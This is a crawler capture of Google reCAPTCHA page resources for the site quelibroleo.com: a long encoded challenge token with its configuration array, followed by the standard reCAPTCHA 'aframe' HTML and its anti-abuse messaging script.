bCssKRw5LCln0NcsO/[base64]/[base64]/FcOkDnPCoQBxw4PDsFoowqfCvC3CnQZCwqQHwqPDmsOCwq3Cn1A7acKTAsKNLxkDVDjDgRLCucKcwpvDoBBGw5PDksKSDMKiMcKYYcOEwpfDhULDvsOZw6Vnw45Bwq/[base64]/DnhzCuBJHw6XDkE/DiCLDh3/[base64]/wo7DnMOewqHCrsOpMsKrw6PDmMK/WMKuL0zDuHTDmRfCpEjDs8OdwqHDlMO7w5HCky5qeS4DUsKXw4DCjVp6wqVPfwnDlDfDm8ONwq/[base64]/DlMKdfcKVwoUzHcK/wrYAW8OMwrJhO8KHYsOPWApVw5PDihDDp8OhPsKNworDv8OYwp5kwp7Cvk7CmsKzw5LCtkHCpcKKwoM4wpvDgAhxwr9NInHCoMKewr/CoAUqV8OcH8KRHBBwIWHDkcOGw7rDmsKDw6gLwrbDmsONESc3wr/[base64]/[base64]/Ck8OXwrEdDsOQw5TDiHdeY8ORwrY1AcKMw6JOXcOww4TCiHfDh8KXEMO9E3fDjRIvwqPCrBzDukAGw59hFQcocmdbw7ZoPQZuw5jCngZOAMKFR8KHN1wMNhjCs8Oqw7hrwoPCu0oCwr3CjgIkDMKzasKbaXbCmDzDvsOzNcKLwq/Dv8OyBsK9DsKfFQcuw4d8wqXCoQhkW8OHwpYYwqzCmsK2ESTDg8OkwpBkDVjCnz1LwoLDhErDtsOcBMOja8OvT8OcGB3DskMHPcKzbMOnwqzDpxd/[base64]/CvWJ5dwVOw7BLNHXCtMKkwqBEwqpew5HDjMKpwqkpwo4ew4fDpMOawqLCv1PCpMO8Ux5qAlZ0wotewppRXcODwrjDpHAqAz/ChcKhwrlFwrYObMKPw6VpTkbCnBkIwpwjwonChTzDmyUuwpnDoW7DgwLClsObwq4GFRwIw5UyasO8XcObwrbCkV/[base64]/DljrDtmt0U8Kaw7BrwqXCgMOlw5nDh0HDoMKJw4dVSxTCg8Orw5HCrXPDu8ODwoPDhC/CjsKYXcKjUzE9FUTCjBPCocK6KMKjMsOaPVRzQHtqw6IjwqbCmMKkD8OBNcKsw55xQQZ9wqZmDxrClSRdRAfCoBnCgsO6wr7DkcKmw4tge2PDu8K1w4XDjE8YwqEHLMKBw4DDlwDCqxx/PcOAw5YOPB4EWcOyCcK5DCzCnCPCrxZqw47ChlZGw6fDrwN+w7/[base64]/[base64]/Crx7CgQrDtcK+VsOPwrvCncO9Pi0vEy3CkSxMLx1wLMKyw74awpYFakMfacOMwqAyHcOXw4xuH8OswoU8w6jCjS/[base64]/[base64]/[base64]/Cq8O0w40hw7N1ZCR8w54gO1teCMOUw50zw4MCw5V3woTDuMKbw7fDqgfCoH3DvMKTNEpwWGTDhsOTwqHCsnjDnioWWB7DjsOpbcOpw6pubsK+w67DiMKcCcKzYsO7wosqw4haw50fwo/Ct0HDlQg2ZMOSw4Qjw45KGlBzw587wo3DvMO9w7bDv0A5UcKKw53Dqkpnwr7CoMOve8OIFybCmiHDigDCnsKKVUrDjMOya8OGw5lFSRRoaQ/DqcOOYSnChU03fz18PUHDskrDvMK0OcO6KMKXdVzDvzTCrWfDrVVkwrUtXMKUY8OrwrDCnVkJFH7CucKGazN1wrYtwpccw7pjW2hqwqI+EFXCuC/CvkJbwqvCosKPwoUbw6TDrcOgV3s3UsKsKMO/wroxbsOsw4ZBVXEhwrDCli0jZcOlWsK9PsKXwoIOXsOww5HCvQUhGx9QdcO7BcKcw7QONmvDk1w4d8Oawr3DiwLDkgt6w4HDvxXCicOIw5LDuE0rVkJ9LMO0wpkJDcKAwqTDlMK0wrnDnUYHw41zdm9GGsORwonCtnE2IcOgwr7ChANtHX/CiA0URcOiVcKpST3Dn8OuccKcwp0YwpjCjD3DoCRjFFxrOmLDs8OYKWrDosKQDsK/[base64]/DpsKjw4PDuk1jGzUNCXkdw7c2wqh9w48WBsOnWcOKa8KIXVUAFivCs2I0I8OxZTwAwo/DuFQsw7TDk2nCtmjDgcKVwp3Cu8KPFMOBS8O1HmrDrX7CmcOmw7LDicKSHxrDp8OUZMK9wqDDhDHDrsKdbsOoE2xZfwR/L8KnwrHCkxfCtMOLU8OIw4zCnUXDsMOXwp1kwqgYw7xGAMKTdRHDk8KywqDChMOjw5RBw4ciIUDCsTkIGcO6w5fCnj/DicOOTMKhcMKxw5Alw6XDjzLCj1BIYMO1Y8OFBRR3EMOjIsO+w4M9acO2ciPCkcK4w6vDn8OLNlrDoFYVdsKgMR3DssOVw5MOw5ROPhUlR8KjOcKXw57CvcODw4PCjcO6wpXCo1rDt8Kww5ABBhrCvBDCu8K3XsOjw47DrUB/[base64]/w5nDtcOXVMOodmwERxbCswkvw68XwrDDuVTDthHCnMO8w6HDiHzDh8ODRBrDlBUYwq4kBcO9JFTDlnnCqXZBBsOmFmXCqS50w6jCpSETwpvCgxPDvElCwoZHVjR5wp48woggRX7CsVM6WcO7w59WwpPDj8O3X8O3f8K/wpnDjcO4GH1gw57DpsKCw7ZHwo7ChWzCh8OQw7dKwoFGw5fDtMOjw7M9RwDCpSgFwrwbw6/Dl8O+wpY8A1pmwqJ+w7TDlCjCtcOtw70/[base64]/CvMOjRjLCkMKjw6LDisOhI8KqPMKaX0xmBy/DhMKrJRvCvMK0w4nCv8ObYQ3CsAEdK8KMPkLCpsOsw68vN8KKw61hA8KiE8Kyw7PDscKhwqDCs8Ofw5lWc8OawqU8NxoRwpvCssOSIDlrTyBZwqMQwqJWV8KyWMKBw7lxDcKkwq8Vw5pdwpXCoEw/w7o3wocQL3IGwq/CoBV9SsOiw6dxw4QKw6NyacOYw7TDo8Khw5gXI8OrLFTDkyjDq8KDwo3DpkvClWzDiMKLw6LCgivDqn3DpwbDrMKlwr/ClMOHU8Ksw7kgH8OZYMK9OcOjJcKXw4Ydw6Udw5XDlcK1wp9DGsKAw7nCuhVLZsOPw5tcwpUlw7d0w6hiYMK+CcOpJcK3NA8CSkZedD/CrTfDgcKGVcObwqVeMHQRF8KCwq/DoTTDnHhcLsKmw5XCs8Ouw5jDlcKvNcOmw4/DgxrCpcO6worDpG4TCsOFwpNKwrY1wr9TwplIwqlTwqFIB3lFIsKOW8K+w6NJIMKFwr/Ds8Oew4nDp8K/[base64]/wpzCrMO+OMKGwpl1w5dQFMOcwoFRSXnCmMOQwoJHa8K3GyTCocO/Bj8xW2sCXEDCn3o7Hh3Dt8KSJB51RMKFVMK/w6XCu2LDrcO9w7YYw5bCnS/Cm8KoCUzCosOZY8K1ImbDoUjDilR9wohpw49XwrXCuWLCgsKqaSfCrcOLGV3DpzrDklwEw4vDgQJhwoIvw63Ch24rwpoEO8KALMK3wqnDnhMTw7vCuMOlf8OVwpdsw6IWw5DCpWEvZU/Cn0rCkMKjwrbCg3LCt286TCodPsKUw7ViwpnDrcKawo/[base64]/[base64]/Dh8KYwqnDgFPDqMK0wq4MwqlPDQrCkzADXXrDjS/ClMKeFsOhPsKewp7Cv8O/wppvKcO7wpxXeW/DpsK9MyDCoiBYc0DDiMOVw6zDq8OLw6RKwrvCr8Kbw5MAw751w4QBw5/[base64]/Dq8OQASp9HMKKIsOhagIvV3HDtw0Lwq0fYQnDm8OiTsK3CMK/wrIXwrvCnT9ew6/Dl8K/aMK5FzrDqsK6w6R/LhDCmsKfbVRVwpJXeMKQw7ERw6TCpSHDlDrDn0DCncOKBsKmw6bDqCrDk8KcwpDDilV7PMOJDcKLw7zDslDDncK0YcKhw7vCj8KWKEd5wrzCmmHDlD7Do3EzVcO3KFB/B8Opw4HCn8KoT37CijrCigLCj8K2w4V0wrQEbcO+w7vDscOfw4J/wo5xBcKRKEFDwrIdcVrDocOzTcKhw7vCjHguMgbDkgfDjsOFw4HCosOnw7fDqjMow5jCkmbCkcKwwq1PwqLDvlx5SMKiT8K0w6vDs8K8NhHCqnhcwpDCusOQw7R2w4LDiCnClcKgRhk2IhIzZQonCMKww6bDr0RYbcKiw7ssUcOHdVDCrMKcw5/DnsOLwrcZLX0iFG4aeS1HTMOLw40mESfCi8OYCMO6w4RJfkvDtlfCm0DDhMKSwoDDgUFYdlFXw7tocy/CjQVhwqQ/PsKvw4/DsVDCp8Ohw41wwr/Cq8KHd8KifWHCiMO9w7XDq8O9ScOMw5vCusK6w4MlwpEUwpMywqTCucOXwo4ZwqfCs8Knw4jCkgJmAMOvPMOcZW7DgkdRw43DpFhww7LDtQNwwoUEw4DCmx/[base64]/CpcOXKDbDmsOzEcOuw6V0woTCgU3DpV/Cn0PCoX7CmRjDncKyLRkPw4xuwrFYDcKbbcOSNz92MDnCrQTDogfDpGfDpG/DqMKpwq5QwrfCgMKeEVDDhBHClcKQfDnClEXDr8Ksw7QfM8KpEFRkw6zCgGHDsi/DrcKzfMOOwqjDp2MbQXfCu3fDhH/DkycPZm3DhsOVwqkpw6bDmsOkc0DCtxdkFFPClcKUwrbDhxHDp8OlI1TDi8OqDCNWwpBkwonDtMKwaWrClMOFDUAee8KsEB3DviTCtcOhO0HDqxY0N8OMwpDDmcKeKcOEw43Cj1tVwoNCw6pwPSfDlcOUC8KhwplrEnA0GS9secKdOiYYehDDsSEKQhJmwpHCii/Ci8ODwozDncORw6AELC7DlMKPw5EKXS7DmsOCeUl3woAjdUZAEMKowojDjsONw71qw7cLYSTCm1JwNMKbwr1WVMOxw7EWwoUsXcKUwoA9CDc0w6RAd8Kgw4Q5wo7Cp8KcfU/ClcKSGgglw7xgwr1BXA7DrMObK37DpAcWSxcxYCkrwo1tXCXDhRLCs8KJNDF1KMKyIMKSw6F5RTvDiXHCr14Mw600VkrDnsOQwrrDvzLDisO2eMOhw7Z9BzhbBAjDlDNUwrrDpcOXWBTDv8K5Kg15P8Ouw5rDqcKiwq7CiRDCq8OGMmrCncK+w6wtwq/CnD3DgMOOIcONw48jdDQUw5DCuBVIdC/DswIhbBUfw7pXwrTDocKAw6AoTWAYHRF5wovDrRzDs2JvOsOMPQTDv8KvaCfDpQbDqMK5QhtgYMKHw5rDmUsyw7jCqMOMeMOVw7LCg8Oiw7pfw7fDrsKqch/[base64]/CsXYbwohLw5fChsOOwozDu8K+MyFTw4seeMKHbHMREjfCtWVbMANQwpAWUUdUQU10flRqCTMbw5cCE1fCj8OnTMO2wpvCqw7CrcOEH8K7dH0lw43Dl8KjX0ZSwpArNMK+w6PDnFDDtMKCf1fCucKtw5PDvMKjwoU+wp/Co8O3U20Jw6fCpWnChi/CpXhbSWpAfCU5wrrChMOOwqcXwrfCpsK5bnrDjsKQRh3Dq1DDmSvDviBPw7gRw6/CsUtuw4XCsBZ5NFLChAodQUfDmD89w6zCmcODCsOfwqrCusK4LsKUAsKBwqBRwpFiwqTCqhDCtS0/w5nCjxVnwrfCrXnCnMK2YsOOfC0zE8OCCGQjw4XCuMKJw6VVF8OxazfCuWDCjQ3DhcOKDhdcb8Ofw4LCjQDCtcOCwq/DmUROb2DCksOfw4/CksO9wrDCvA5awqfDj8OxwrBvw7R0w5tPHAwow4jDgMOTDwjCvcKhaxnCiRnDrsKyZBN0wr0gw4ljwo1LwojChy8/[base64]/[base64]/DrMKIQzAXwrHCsUAmw7/CjStsQAjDkcOnwpgzwrPCqcOdwpYFwogZDMOxw7XClAjCuMOhwqHDpMOZwqtaw6suOSLDkUw5w5N5w7FdWg7CgQZsBcKqEUlpfxPDs8KzwpfCgknCqsOfw7VwCsKKAcO/wrsXw4/CmcKCZMKnwrgww6s3\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S1oDjQ8W52ncoYyAzes0weh+Ool5h3dgTs8oFtw0i2Y\\u003d\x22,1,0,null,1,1769857443581,0,0,[225],null,[186,242,249,45],\x22RC-tzUvXskfrTw6eg\x22,null,null,null,null,null,\x220dAFcWeA441Gy0y46zeqt8zcmSijva5CC32tmgB9fsazCp5i9L8my4G4UZjDwoWmXhncwwsvRwh9a6QFqycNZI4pBMZ8LsBccubw\x22,1769940243642]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NekK6IOoCf3ATBQ_2E41fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769853846164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>